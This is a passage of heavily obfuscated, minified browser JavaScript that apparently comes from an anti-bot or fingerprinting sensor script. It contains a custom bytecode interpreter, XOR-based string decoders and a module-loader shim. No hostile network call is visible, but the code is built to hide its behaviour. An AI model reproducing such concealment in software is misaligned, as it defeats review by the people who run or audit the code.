UZ,TT,BB,h7,EQ,YL,c,SL,FL,L7,G,rC,VD,PZ,q7,HD,MG,IB,pB,wQ,jR,kL,ww,v7,jC,nT,GC,c6,SZ,f,UR,bZ,T6,ED,pD,WB,MB,rE,tw,sB,rw,Aw,tL,Ak,wG,M,s,OC,Lk,Y,UC,N7,BZ,GZ,tG,qQ,J6,Nk,mk,x7,zG,VC,Q7,I6,K6,zv,W7,J,PE,MR,V7,cQ,SD,Sw,MT,lk,EZ,bk,FC,TZ,Kw,OB,Iv,mE,KQ,WQ,pG,q,lB,xB,m6,wR,hv,wD,j4,SB,WC,RL,jJ,SE,EB,XG;function z6(){this["FG"]=this["FG"]<<15|this["FG"]>>>17;this.tk=sT;}function G6(){return SC.apply(this,[Uw,arguments]);}function Yv(){var LG=[]['\x6b\x65\x79\x73']();Yv=function(){return LG;};return LG;}function IJ(vB,LE){return vB*LE;}function OG(){return GJ.apply(this,[tC,arguments]);}function K(){return Dw(`${BR()[TG(BB)]}`,";",B4());}function T7(){this["P4"]=(this["jL"]&0xffff)*5+(((this["jL"]>>>16)*5&0xffff)<<16)&0xffffffff;this.tk=zR;}function qJ(){return q6.apply(this,[g6,arguments]);}function q6(F6,cw){var DL=q6;switch(F6){case Cw:{var M6=cw[DC];M6[M6[Lk](MR)]=function(){this[wG].push(this[PZ]());};A(Rk,[M6]);}break;case Yk:{var QC=cw[DC];QC[QC[Lk](VC)]=function(){this[wG].push(RR(this[zG](),this[zG]()));};q6(Cw,[QC]);}break;case r:{var Kk=cw[DC];Kk[Kk[Lk](WQ)]=function(){this[wG].push(sR(this[zG](),this[zG]()));};q6(Yk,[Kk]);}break;case bw:{var CB=cw[DC];CB[CB[Lk](jC)]=function(){this[wG].push(this[UR]());};q6(r,[CB]);}break;case pC:{var DZ=cw[DC];DZ[DZ[Lk](pG)]=function(){this[wG].push(IJ(CZ(UZ),this[zG]()));};q6(bw,[DZ]);}break;case zJ:{var rJ=cw[DC];rJ[rJ[Lk](q)]=function(){this[wG].push(HE(this[zG](),this[zG]()));};q6(pC,[rJ]);}break;case J4:{var qv=cw[DC];qv[qv[Lk](lB)]=function(){var ET=this[PZ]();var VE=qv[W7]();if(CE(this[zG](ET))){this[J6](JE.r,VE);}};q6(zJ,[qv]);}break;case VB:{var HB=cw[DC];HB[HB[Lk](xB)]=function(){this[wG].push(this[W7]());};q6(J4,[HB]);}break;case Rk:{var ML=cw[DC];ML[ML[Lk](m6)]=function(){this[wG].push(rT(this[zG](),this[zG]()));};q6(VB,[ML]);}break;case g6:{var k=cw[DC];k[k[Lk](wR)]=function(){this[wG].push(OR(this[zG](),this[zG]()));};q6(Rk,[k]);}break;}}function k6(){return GJ.apply(this,[lT,arguments]);}function nk(){return ["e","","yN*9\x3f*x+K;E5\f+Z8RJ8UP","7$[D=3jH0-tW!nAqsoz",";PC:","","Ym\x07&","\b\x00\ffe0iD\x07MK-NbdY"];}function d(){this["X6"]++;this.tk=BT;}function pv(){return h4.apply(this,[tC,arguments]);}function jE(){return X7.apply(this,[hw,arguments]);}function n6(){return A.apply(this,[bC,arguments]);}function QJ(Pv,fk){var n=QJ;switch(Pv){case kJ:{var BL=fk[DC];var M4=v6([],[]);for(var jw=HE(BL.length,UZ);MC(jw,h7);jw--){M4+=BL[jw];}return M4;}break;case ZG:{var gk=fk[DC];AL.mw=QJ(kJ,[gk]);while(RR(AL.mw.length,UR))AL.mw+=AL.mw;}break;case U6:{pQ=function(CQ){return QJ.apply(this,[ZG,arguments]);};Pw.apply(null,[U6,[EQ,CZ(bZ),FL]]);}break;case IQ:{var EC=fk[DC];var L=v6([],[]);var fZ=HE(EC.length,UZ);while(MC(fZ,h7)){L+=EC[fZ];fZ--;}return L;}break;case tC:{var Sv=fk[DC];g.jk=QJ(IQ,[Sv]);while(RR(g.jk.length,WB))g.jk+=g.jk;}break;case NE:{bL=function(Rw){return QJ.apply(this,[tC,arguments]);};g.call(null,CZ(ED),FL);}break;case PB:{var XR=fk[DC];var hB=fk[CT];var Av=JD[BB];var x=v6([],[]);var C7=JD[hB];for(var rZ=HE(C7.length,UZ);MC(rZ,h7);rZ--){var FQ=KC(v6(v6(rZ,XR),NB()),Av.length);var Q6=OE(C7,rZ);var bv=OE(Av,FQ);x+=Pw(KR,[kZ(dv(kZ(Q6,bv)),xL(Q6,bv))]);}return Pw(lT,[x]);}break;case VG:{var XT=fk[DC];var qE=v6([],[]);var R7=HE(XT.length,UZ);while(MC(R7,h7)){qE+=XT[R7];R7--;}return qE;}break;case NZ:{var bJ=fk[DC];IL.zE=QJ(VG,[bJ]);while(RR(IL.zE.length,wQ))IL.zE+=IL.zE;}break;case fQ:{nL=function(wL){return QJ.apply(this,[NZ,arguments]);};Pw.apply(null,[YQ,[CE(CE(UZ)),CZ(rE),SL]]);}break;}}var cR;function RR(zC,Ek){return zC<Ek;}function gC(){return q6.apply(this,[zJ,arguments]);}function LC(){return X7.apply(this,[Yk,arguments]);}function MC(lE,Ik){return lE>=Ik;}function OR(Tw,gv){return Tw<<gv;}function HT(){return X7.apply(this,[P6,arguments]);}function A(qD,sv){var Ov=A;switch(qD){case P6:{var fE=sv[DC];fE[fE[Lk](MT)]=function(){this[wG].push(vE(this[zG](),this[zG]()));};cL(WE,[fE]);}break;case kJ:{var dw=sv[DC];dw[dw[Lk](lk)]=function(){var qL=this[wG].pop();var d6=this[PZ]();if(v4(typeof qL,ID()[M7(SL)](EZ,CZ(pD),c))){throw ID()[M7(c)](bk,FC,SL);}if(vJ(d6,UZ)){qL.I++;return;}this[wG].push(new Proxy(qL,{get(LL,kT,QL){if(d6){return ++LL.I;}return LL.I++;}}));};A(P6,[dw]);}break;case lv:{var wJ=sv[DC];wJ[wJ[Lk](TZ)]=function(){this[wG].push(lL(this[zG](),this[zG]()));};A(kJ,[wJ]);}break;case X4:{var QR=sv[DC];QR[QR[Lk](Kw)]=function(){this[wG].push(KC(this[zG](),this[zG]()));};A(lv,[QR]);}break;case J4:{var lw=sv[DC];lw[lw[Lk](OB)]=function(){this[Q7](this[wG].pop(),this[zG](),this[PZ]());};A(X4,[lw]);}break;case F7:{var d4=sv[DC];d4[d4[Lk](f)]=function(){this[wG].push(this[mk](undefined));};A(J4,[d4]);}break;case bC:{var xQ=sv[DC];xQ[xQ[Lk](Iv)]=function(){Jv.call(this[GZ]);};A(F7,[xQ]);}break;case L4:{var E=sv[DC];E[E[Lk](UR)]=function(){this[wG].push(this[N7]());};A(bC,[E]);}break;case CT:{var MQ=sv[DC];MQ[MQ[Lk](mE)]=function(){this[J6](JE.r,this[W7]());};A(L4,[MQ]);}break;case Rk:{var RZ=sv[DC];RZ[RZ[Lk](KQ)]=function(){var Xk=this[PZ]();var gw=RZ[W7]();if(this[zG](Xk)){this[J6](JE.r,gw);}};A(CT,[RZ]);}break;}}function TG(lD){return xG()[lD];}function Pk(){return X7.apply(this,[NZ,arguments]);}function Dw(a,b,c){return a.indexOf(b,c);}function cB(){return cL.apply(this,[MD,arguments]);}function zR(){this["jL"]=(this["P4"]&0xffff)+0x6b64+(((this["P4"]>>>16)+0xe654&0xffff)<<16);this.tk=ZE;}function B4(){return Dw(`${BR()[TG(BB)]}`,"0x"+"\x39\x34\x39\x35\x37\x61\x63");}function O6(){return SC.apply(this,[EL,arguments]);}function rT(CL,r4){return CL/r4;}function zw(){return q6.apply(this,[r,arguments]);}function VQ(JQ){this[wG]=Object.assign(this[wG],JQ);}function qk(){this["FG"]=nR(this["PG"],this["X6"]);this.tk=Dk;}var pQ;function SQ(){return A.apply(this,[Rk,arguments]);}function xL(GB,D7){return GB|D7;}var fD;function YR(PG,Fk){var D4={PG:PG,jL:Fk,kk:0,X6:0,tk:qk};while(!D4.tk());return D4["jL"]>>>0;}var JE;function nR(a,b){return a.charCodeAt(b);}function AJ(){return A.apply(this,[F7,arguments]);}function EE(){return cL.apply(this,[HR,arguments]);}function NB(){var ck;ck=nE()-Wv();return NB=function(){return ck;},ck;}function VL(){return B4()+xw("\x39\x34\x39\x35\x37\x61\x63")+3;}function wC(m,LQ){return m<=LQ;}function Sk(){this["jL"]^=this["jL"]>>>13;this.tk=lQ;}function WL(){KR=F7+IQ*mR,I=PB+mR,Ow=YQ+lT*mR,rR=P6+P6*mR,Xv=CT+F7*mR,fQ=CT+lT*mR,Uw=CT+P6*mR,pC=IQ+IQ*mR,lv=P6+IQ*mR,hC=r+PB*mR+lT*mR*mR+F7*mR*mR*mR+F7*mR*mR*mR*mR,ZG=lT+F7*mR,mJ=r+IQ*mR+F7*mR*mR+F7*mR*mR*mR+r*mR*mR*mR*mR,Z7=DC+lT*mR,KD=PB+IQ*mR,Cw=F7+lT*mR,S6=DC+lT*mR+IQ*mR*mR+r*mR*mR*mR+F7*mR*mR*mR*mR,dC=hE+F7*mR,bw=YQ+IQ*mR,vZ=hE+lT*mR,sD=F7+IQ*mR+F7*mR*mR+F7*mR*mR*mR+r*mR*mR*mR*mR,lZ=r+F7*mR,MD=P6+F7*mR,VB=lT+r*mR,cT=P6+lT*mR+DC*mR*mR+mR*mR*mR,zJ=F7+mR,g6=CT+mR,tC=F7+P6*mR,ZR=hE+P6*mR,Yk=r+P6*mR,X4=IQ+F7*mR,J4=DC+r*mR,WE=DC+IQ*mR,EL=P6+mR,hw=CT+IQ*mR,L4=YQ+P6*mR,kJ=P6+lT*mR,HR=r+IQ*mR,U6=YQ+mR,bC=lT+IQ*mR,Kv=r+lT*mR,VG=PB+F7*mR,ME=DC+F7*mR,z4=PB+P6*mR,NE=DC+P6*mR,NZ=IQ+mR,r7=PB+lT*mR,Rk=hE+mR;}var Vv;return SC.call(this,NE);function OL(a,b,c){return a.substr(b,c);}function sE(){return cL.apply(this,[fQ,arguments]);}function Vk(){return cL.apply(this,[Ow,arguments]);}function YC(){return q6.apply(this,[Rk,arguments]);}function N(){return GJ.apply(this,[lv,arguments]);}function dv(qR){return ~qR;}0x94957ac,1229342474;function kC(z,wv){return z===wv;}function CE(TL){return !TL;}function DT(){return GJ.apply(this,[pC,arguments]);}function xG(){var H4=['WJ','jT','PT','KG','V','Vw','FR','Nw'];xG=function(){return H4;};return H4;}function Yw(){return A.apply(this,[kJ,arguments]);}function cJ(){P6=! +[]+! +[]+! +[]+! +[],lT=! +[]+! +[],PB=[+ ! +[]]+[+[]]-+ ! +[],mR=[+ ! +[]]+[+[]]-[],hE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],DC=+[],r=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],YQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],CT=+ ! +[],IQ=+ ! +[]+! +[]+! +[],F7=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function h4(S,Qv){var Gw=h4;switch(S){case ME:{var vQ=Qv[DC];var gJ=Qv[CT];var KB=Yv()[nQ(EQ)].apply(null,[nT,GC,TT]);for(var pT=h7;RR(pT,vQ[BR()[TG(BB)].apply(null,[c6,EQ])]);pT=v6(pT,UZ)){var ZL=vQ[ID()[M7(TT)](SZ,CZ(f),YL)](pT);var kR=gJ[ZL];KB+=kR;}return KB;}break;case Z7:{var TE={'\x24':Yv()[nQ(h7)](rC,VD,BB),'\x4c':ID()[M7(h7)](BB,q7,EQ),'\x4d':BR()[TG(h7)].apply(null,[CZ(HD),SL]),'\x4f':BR()[TG(UZ)].call(null,MG,UZ),'\x55':Yv()[nQ(UZ)].apply(null,[IB,pB,h7]),'\x58':Yv()[nQ(TT)](h7,CZ(wQ),UZ),'\x66':BR()[TG(TT)](CZ(kL),h7),'\x67':ID()[M7(UZ)](ww,v7,UZ),'\x6b':Yv()[nQ(BB)](CE({}),CZ(jC),FL)};return function(Jk){return h4(ME,[Jk,TE]);};}break;case z4:{var PD=Qv[DC];bL(PD[h7]);var c4=h7;if(RR(c4,PD.length)){do{BR()[PD[c4]]=function(){var mT=PD[c4];return function(UB,kD){var RB=g(UB,kD);BR()[mT]=function(){return RB;};return RB;};}();++c4;}while(RR(c4,PD.length));}}break;case ZR:{var IT=Qv[DC];var WD=Qv[CT];var LB=Qv[lT];var ZQ=v6([],[]);var HC=KC(v6(WD,NB()),T6);var GQ=BC[LB];for(var QE=h7;RR(QE,GQ.length);QE++){var MJ=OE(GQ,QE);var X=OE(IL.zE,HC++);ZQ+=Pw(KR,[xL(kZ(dv(MJ),X),kZ(dv(X),MJ))]);}return ZQ;}break;case IQ:{var Ok=Qv[DC];IL=function(JR,nG,HG){return h4.apply(this,[ZR,arguments]);};return nL(Ok);}break;case NE:{var l7=Qv[DC];pQ(l7[h7]);var U7=h7;if(RR(U7,l7.length)){do{ID()[l7[U7]]=function(){var Fw=l7[U7];return function(qG,B,b7){var vC=AL(CE(UZ),B,b7);ID()[Fw]=function(){return vC;};return vC;};}();++U7;}while(RR(U7,l7.length));}}break;case tC:{var IE=Qv[DC];nL(IE[h7]);var Xw=h7;if(RR(Xw,IE.length)){do{Yv()[IE[Xw]]=function(){var sw=IE[Xw];return function(YG,LZ,ZD){var zk=IL.call(null,MB,LZ,ZD);Yv()[sw]=function(){return zk;};return zk;};}();++Xw;}while(RR(Xw,IE.length));}}break;case lZ:{var hG=Qv[DC];var W=Qv[CT];var sC=Qv[lT];var fR=v6([],[]);var zT=KC(v6(W,NB()),YL);var bT=lR[sC];for(var f6=h7;RR(f6,bT.length);f6++){var Bv=OE(bT,f6);var ST=OE(AL.mw,zT++);fR+=Pw(KR,[xL(kZ(dv(Bv),ST),kZ(dv(ST),Bv))]);}return fR;}break;case Kv:{var Bk=Qv[DC];AL=function(B6,lG,GL){return h4.apply(this,[lZ,arguments]);};return pQ(Bk);}break;case MD:{UZ=+ ! ![];TT=UZ+UZ;BB=UZ+TT;h7=+[];EQ=TT+BB-UZ;YL=BB+EQ+UZ;c=TT*UZ+EQ;SL=EQ*TT-BB;FL=TT*EQ-SL+UZ+BB;L7=YL+c-FL+TT;G=TT+UZ+L7+SL-FL;rC=G*BB-EQ+UZ-SL;VD=SL*L7*UZ*G+c;PZ=FL+L7*EQ-TT-YL;q7=PZ*FL-TT+EQ+G;HD=L7+G*PZ+SL*FL;MG=L7-BB+TT*PZ-EQ;IB=c*YL+SL*G-TT;pB=SL*L7*FL*UZ+BB;wQ=YL*SL+G*TT;jR=PZ-c+L7*YL+UZ;kL=BB*c*SL+jR+YL;ww=EQ+TT*G-SL;v7=L7*SL*EQ+BB-c;jC=L7-EQ+YL*G*UZ;nT=c*G-BB*YL-UZ;GC=G+BB*L7*YL-EQ;c6=SL*FL*EQ-YL*TT;SZ=G*FL-TT+c+YL;f=UZ+TT+c*FL;UR=SL+c*L7+G-FL;bZ=UZ+jR*EQ+YL-G;T6=L7+G-BB+UZ+FL;ED=L7*PZ-UZ+jR-EQ;pD=G*UZ*EQ*SL-FL;WB=L7+SL*EQ*TT;MB=c+TT+PZ-YL+EQ;rE=G+BB+FL*L7*c;tw=SL+TT*YL+PZ-FL;sB=YL+PZ*c+TT-EQ;rw=BB*jR-G*UZ;Aw=YL*G+PZ-TT;tL=UZ+G+BB+L7;Ak=c*EQ*SL+PZ+jR;wG=G-UZ+L7*SL+FL;M=TT-EQ+c*SL*YL;s=FL*TT*L7+c*SL;OC=PZ*EQ-UZ+TT+jR;Lk=G+L7+FL+jR-c;Y=PZ-BB+jR+c*YL;UC=YL*c*SL-L7-FL;N7=SL*PZ+BB-UZ-FL;BZ=PZ*BB+SL+G*YL;GZ=G-BB+TT*jR+c;tG=BB+YL*EQ*c+UZ;qQ=G*BB*c-FL;J6=L7*YL-SL-UZ+jR;Nk=PZ*FL+BB+SL+L7;mk=YL+jR-c+PZ*TT;x7=UZ+jR*TT;zG=L7+jR+FL*SL;VC=G*FL+YL+BB;Q7=BB+L7+G*EQ*SL;I6=YL*BB+UZ+SL-EQ;K6=c*jR-BB*PZ;zv=G-TT+BB+c*PZ;W7=c*G+jR+PZ-YL;J=PZ*UZ*EQ+SL+c;PE=UZ*FL*L7*EQ;MR=FL*YL+EQ*c-BB;V7=SL*BB+PZ*FL+YL;cQ=c+YL-FL+EQ+G;SD=TT-YL+PZ*FL-SL;Sw=SL+BB*EQ+G;MT=c-UZ+FL+YL*TT;lk=G+c*EQ-SL;EZ=TT+FL+PZ+EQ+L7;bk=L7+PZ+EQ;FC=jR*SL+YL*EQ-BB;TZ=FL-SL+EQ*YL-BB;Kw=YL+G+UZ+BB*SL;OB=UZ-EQ+c+SL*FL;Iv=PZ+L7+EQ+FL-BB;mE=PZ*TT-YL+SL+UZ;KQ=UZ*FL*G+YL-EQ;WQ=PZ*BB-YL-c-UZ;pG=FL*L7+G+c*BB;q=EQ*FL-TT+YL*L7;lB=jR-YL+G+EQ;xB=YL*L7+TT+PZ;m6=EQ*c+jR-BB-SL;wR=c*L7+TT*PZ+YL;hv=PZ*EQ-TT+BB+SL;wD=G+L7+PZ*EQ;j4=c+PZ*YL-TT*FL;SB=SL+G-c+PZ;WC=UZ*YL+BB+SL;RL=UZ*EQ*BB*L7-PZ;jJ=G+TT*SL-YL;SE=YL*SL+FL+G;EB=UZ*L7*G-c+SL;XG=c-BB+TT*jR-EQ;}break;}}function GR(){return q6.apply(this,[Cw,arguments]);}function PJ(){return q6.apply(this,[VB,arguments]);}function Rv(){return cL.apply(this,[lv,arguments]);}function DB(){this["jL"]=this["jL"]<<13|this["jL"]>>>19;this.tk=T7;}function v6(AQ,SG){return AQ+SG;}var Jv;var Jw;function vD(){return GJ.apply(this,[Xv,arguments]);}function x6(){return h4.apply(this,[NE,arguments]);}function pR(){fD=[];BB=3;BR()[TG(BB)]=zdQhJFDjHS;if(typeof window!==''+[][[]]){Jw=window;}else if(typeof global!==[]+[][[]]){Jw=global;}else{Jw=this;}}function GD(){return cL.apply(this,[Kv,arguments]);}}();FG={};}break;case jp:{zA5=jsS();b15();qf=HD();O9.call(this,rA,[GES()]);Q15();Ch.call(this,sp,[GES()]);BM5-=c2;q15();Ch.call(this,GS,[GES()]);}break;case mP:{DI=function(){return O9.apply(this,[Wj,arguments]);};Tq=function(OS5,cfS,w15){return O9.apply(this,[Sj,arguments]);};FF=function(){return O9.apply(this,[w1,arguments]);};BM5+=l2;J9=function(p05,GVS){return O9.apply(this,[Gj,arguments]);};m9=function(){return O9.apply(this,[F2,arguments]);};rL=function(){return O9.apply(this,[Mj,arguments]);};}break;case Mx:{t05[Cg()[gH(Os)](l8,wh,cf,L4S)]=function(KLS,VU5){return OLS.apply(this,[NP,arguments]);};t05[Tb()[Ul(G7)](IV,bH,jR,LY(YN),jY)]=Sn(typeof NY()[FN(Ik)],Dw([],[][[]]))?NY()[FN(MO)].call(null,Xl,gY):NY()[FN(DK)](P1S,Ht);var sj5;return sj5=t05(t05[NY()[FN(Ik)](kD,zl)]=D9[bH]),AY.pop(),sj5;}break;case F2:{Tq.G1=qf[cf];O9.call(this,rA,[eS1_xor_4_memo_array_init()]);return '';}break;case jP:{J9.Iv=VZ[nk];O9.call(this,CS,[eS1_xor_0_memo_array_init()]);return '';}break;case Mj:{BM5+=Hp;t05[sL()[OvS(YN)](ldS,bH,Z6,jK)]=function(g05,IsS){AY.push(UD);if(ZV(IsS,bH))g05=t05(g05);if(ZV(IsS,Xl)){var ZsS;return AY.pop(),ZsS=g05,ZsS;}if(ZV(IsS,DK)&&Uw(typeof g05,OQ()[QT(P6)](mw,LY(LY(bH)),ldS))&&g05&&g05[VjS()[nPS(bH)].apply(null,[Tc,Cr,p8,I3,zF])]){var xU5;return AY.pop(),xU5=g05,xU5;}var lES=bW[NB()[r8(tD)](f8,Vm)][I7()[rN(mD)].call(null,fl,hUS)](null);t05[Tb()[Ul(YN)](lm,bH,BB,Ik,Oq)](lES);bW[NB()[r8(tD)].apply(null,[f8,Vm])][Cg()[gH(G7)].call(null,O8,JF,cf,UpS)](lES,Sn(typeof Tb()[Ul(YN)],Dw(Uw(typeof NY()[FN(f3)],'undefined')?NY()[FN(DK)].apply(null,[Pm,EK]):NY()[FN(MO)](Xl,zW),[][[]]))?Tb()[Ul(bH)].apply(null,[mG,WG,wk,pw,qZ]):Tb()[Ul(DK)].apply(null,[GD,XJS,Wc,LY(LY([])),xV]),OLS(lS,[HY()[pb(G7)].apply(null,[tR,WI,LY(LY([])),hl,p8,th]),LY(LY({})),NB()[r8(MO)].apply(null,[Kb,AT]),g05]));if(ZV(IsS,Os)&&c2S(typeof g05,VjS()[nPS(G7)].call(null,DK,xC,tD,dN,hm)))for(var dES in g05)t05[Sn(typeof OQ()[QT(vr)],Dw([],[][[]]))?OQ()[QT(MO)](zY,Dk,OPS):OQ()[QT(f3)](U6,qZ,tD)](lES,dES,function(NS5){return g05[NS5];}.bind(null,dES));var pVS;return AY.pop(),pVS=lES,pVS;};}break;case Ux:{var C45=vLS[fS];var YVS=YN;for(var h15=YN;Hz(h15,C45.length);++h15){var M15=GI(C45,h15);if(Hz(M15,p0)||Gl(M15,dp))YVS=Dw(YVS,bH);}BM5+=p5;return YVS;}break;case k1:{return AY.pop(),Ej5=tFS[cmS],Ej5;}break;case gS:{BM5-=Hx;(function(){return OLS.apply(this,[ld,arguments]);}());AY.pop();}break;case Sj:{var LfS=vLS[fS];var AM5=YN;BM5=Dv;for(var Up5=YN;Hz(Up5,LfS.length);++Up5){var Cp5=GI(LfS,Up5);if(Hz(Cp5,p0)||Gl(Cp5,dp))AM5=Dw(AM5,bH);}return AM5;}break;case Bx:{AY.push(TjS);BM5=Dv;var GP5=vLS;var WU5=GP5[YN];for(var dj5=bH;Hz(dj5,GP5[NY()[FN(YN)].apply(null,[K6,TjS])]);dj5+=Os){WU5[GP5[dj5]]=GP5[Dw(dj5,bH)];}AY.pop();}break;case r1:{var gES;BM5-=bj;return AY.pop(),gES=IfS,gES;}break;case TM:{dWS.V5=Jd5[Tt];Ch.call(this,Xd,[eS1_xor_1_memo_array_init()]);return '';}break;case Tj:{BM5=Zv;var t05=function(v55){AY.push(rD);if(NU5[v55]){var hv5;return hv5=NU5[v55][HY()[pb(YN)](Ah,v4S,LY(LY([])),LY(YN),WG,YWS)],AY.pop(),hv5;}var sVS=NU5[v55]=OLS(lS,[HY()[pb(bH)](ds,Ts,p8,LY(LY(YN)),bH,pw),v55,Sn(typeof VjS()[nPS(YN)],Dw([],[][[]]))?VjS()[nPS(YN)](Xc,LY(LY(YN)),bH,qWS,Fc):VjS()[nPS(Os)].call(null,Qt,gf,k9,ppS,S2S),LY([]),HY()[pb(YN)](kD,v4S,Sq,LY(LY([])),WG,YWS),{}]);n15[v55].call(sVS[HY()[pb(YN)](Yl,v4S,lw,JF,WG,YWS)],sVS,sVS[HY()[pb(YN)](Ig,v4S,ds,Tc,WG,YWS)],t05);sVS[VjS()[nPS(YN)](lw,hUS,bH,qWS,Fc)]=LY(LY(I4));var Lv5;return Lv5=sVS[HY()[pb(YN)](Zb,v4S,LY(YN),Oq,WG,YWS)],AY.pop(),Lv5;};}break;case RA:{var XA5=vLS[fS];var EVS=YN;for(var J45=YN;Hz(J45,XA5.length);++J45){var pLS=GI(XA5,J45);if(Hz(pLS,p0)||Gl(pLS,dp))EVS=Dw(EVS,bH);}return EVS;}break;case Zv:{BM5=v5;var NU5={};AY.push(xZ);t05[I7()[rN(wg)].call(null,kl,bL)]=n15;t05[I7()[rN(Ik)](XA,G8)]=NU5;t05[OQ()[QT(MO)].call(null,bY,Cs,OPS)]=function(rsS,B55,Ij5){AY.push(Tc);if(LY(t05[Cg()[gH(Os)](Az,CC,Zb,L4S)](rsS,B55))){bW[NB()[r8(tD)](XV,Vm)][Cg()[gH(G7)](Vh,FI,Cr,UpS)](rsS,B55,OLS(lS,[HY()[pb(G7)](bC,H4S,Xl,jY,p8,th),LY(LY({})),NB()[r8(WG)](cG,Ah),Ij5]));}AY.pop();};}break;case AW:{Q6.mS=K5S[xf];Ch.call(this,GS,[eS1_xor_2_memo_array_init()]);BM5=Dv;return '';}break;case QP:{AY.pop();BM5=Dv;}break;case Rx:{var A15=vLS[fS];var sU5=YN;for(var tv5=YN;Hz(tv5,A15.length);++tv5){var Nv5=GI(A15,tv5);if(Hz(Nv5,p0)||Gl(Nv5,dp))sU5=Dw(sU5,bH);}BM5=Dv;return sU5;}break;case VA:{XF.t5=bq[FK];Ch.call(this,sp,[eS1_xor_3_memo_array_init()]);return '';}break;case lS:{BM5+=Zp;var IfS={};AY.push(SO);var gP5=vLS;for(var HLS=YN;Hz(HLS,gP5[NY()[FN(YN)](K6,SO)]);HLS+=Os)IfS[gP5[HLS]]=gP5[Dw(HLS,bH)];}break;case Uv:{for(var Mp5=bH;Hz(Mp5,vLS[Uw(typeof NY()[FN(sQ)],Dw([],[][[]]))?NY()[FN(DK)](l2S,Z1S):NY()[FN(YN)](K6,Mf)]);Mp5++){var Kv5=vLS[Mp5];if(Sn(Kv5,null)&&Sn(Kv5,undefined)){for(var b45 in Kv5){if(bW[Sn(typeof NB()[r8(vr)],'undefined')?NB()[r8(tD)](LV,Vm):NB()[r8(dI)].apply(null,[gSS,c6])][NB()[r8(bH)].apply(null,[Ps,YN])][I7()[rN(Cf)](B2S,JF)].call(Kv5,b45)){Jv5[b45]=Kv5[b45];}}}}BM5=L5;}break;case nJ:{var pfS=vLS[fS];AY.push(Ym);if(Sn(typeof bW[OQ()[QT(p8)](gB,LY({}),xr)],Cg()[gH(tD)](CpS,tD,qC,vr))&&bW[OQ()[QT(p8)](gB,wZ,xr)][Uw(typeof Cg()[gH(P6)],Dw([],[][[]]))?Cg()[gH(Xl)](QE,LY({}),Bm,EE):Cg()[gH(WG)](EB,gf,lT,Vn)]){bW[NB()[r8(tD)](kSS,Vm)][Cg()[gH(G7)].apply(null,[ZdS,G7,LY(bH),UpS])](pfS,bW[OQ()[QT(p8)].call(null,gB,Sq,xr)][Sn(typeof Cg()[gH(wg)],'undefined')?Cg()[gH(WG)](EB,hT,LY(bH),Vn):Cg()[gH(Xl)].call(null,SV,L4S,p8,QMS)],OLS(lS,[NB()[r8(MO)](A9,AT),OQ()[QT(vr)].apply(null,[j9,LY({}),Xt])]));}bW[NB()[r8(tD)].apply(null,[kSS,Vm])][Cg()[gH(G7)](ZdS,L4S,hl,UpS)](pfS,VjS()[nPS(bH)](xC,LY(bH),p8,ppS,zF),OLS(lS,[NB()[r8(MO)](A9,AT),LY(LY(I4))]));BM5+=B0;AY.pop();}break;case v5:{BM5=Mj;t05[Tb()[Ul(YN)](lm,bH,YpS,YK,Qt)]=function(pfS){return OLS.apply(this,[nJ,arguments]);};}break;case NP:{BM5+=ZS;var KLS=vLS[fS];var VU5=vLS[I4];AY.push(Uc);var WfS;return WfS=bW[NB()[r8(tD)].apply(null,[zV,Vm])][NB()[r8(bH)](s6,YN)][I7()[rN(Cf)](Ns,JF)].call(KLS,VU5),AY.pop(),WfS;}break;case O:{BM5+=q1;var n15=vLS[fS];}break;case KA:{BM5+=MP;var Mj5=vLS[fS];var f05=vLS[I4];AY.push(Mf);if(Uw(Mj5,null)||Uw(Mj5,undefined)){throw new (bW[Cg()[gH(vr)](ApS,Tc,n6,xC)])(OQ()[QT(wg)](c1S,BZ,Wh));}var Jv5=bW[NB()[r8(tD)].call(null,LV,Vm)](Mj5);}break;case pP:{var Ld5=vLS[fS];BM5=Dv;AY.push(Wc);this[I7()[rN(SO)].apply(null,[lY,Xl])]=Ld5;AY.pop();}break;case ld:{var BU5=function(Ld5){return OLS.apply(this,[pP,arguments]);};BM5+=q;AY.push(DF);if(Uw(typeof bW[VjS()[nPS(sQ)].apply(null,[CC,Bm,DK,M9,YN])],HY()[pb(sQ)](bH,gC,m0S,rh,Xl,pw))){var F45;return AY.pop(),F45=LY(LY(fS)),F45;}BU5[NB()[r8(bH)].apply(null,[HMS,YN])]=new (bW[sL()[OvS(bH)].apply(null,[MO,sQ,C6,HAS])])();BU5[Sn(typeof NB()[r8(WG)],Dw([],[][[]]))?NB()[r8(bH)].apply(null,[HMS,YN]):NB()[r8(dI)](F1S,HdS)][Cg()[gH(wg)](Rt,nn,lT,rh)]=I7()[rN(ZD)].apply(null,[LI,Ih]);}break;case dW:{var xP5=vLS[fS];var Ad5=vLS[I4];BM5+=Jj;AY.push(I6);if(Sn(typeof bW[NB()[r8(tD)](r3,Vm)][Cg()[gH(p8)](t3,Oq,xC,vD)],HY()[pb(sQ)](Tt,ER,dI,IH,Xl,pw))){bW[NB()[r8(tD)](r3,Vm)][Cg()[gH(G7)](zw,Bm,LY(YN),UpS)](bW[Uw(typeof NB()[r8(dI)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[dZ,t0S]):NB()[r8(tD)].apply(null,[r3,Vm])],Uw(typeof Cg()[gH(sQ)],'undefined')?Cg()[gH(Xl)].apply(null,[M5S,U3,jY,CvS]):Cg()[gH(p8)].apply(null,[t3,CC,hb,vD]),OLS(lS,[NB()[r8(MO)](lY,AT),function(Mj5,f05){return OLS.apply(this,[KA,arguments]);},Cg()[gH(P6)].call(null,g8,WG,wZ,Pm),LY(LY(I4)),I7()[rN(cf)](WE,Cf),LY(fS)]));}}break;case sS:{var O8S=vLS[fS];var JnS=vLS[I4];var k8S=vLS[wS];AY.push(GD);bW[Uw(typeof NB()[r8(kD)],Dw('',[][[]]))?NB()[r8(dI)](jq,kh):NB()[r8(tD)](MN,Vm)][Cg()[gH(G7)](LH,Ik,ldS,UpS)](O8S,JnS,OLS(lS,[NB()[r8(MO)](Ew,AT),k8S,Sn(typeof 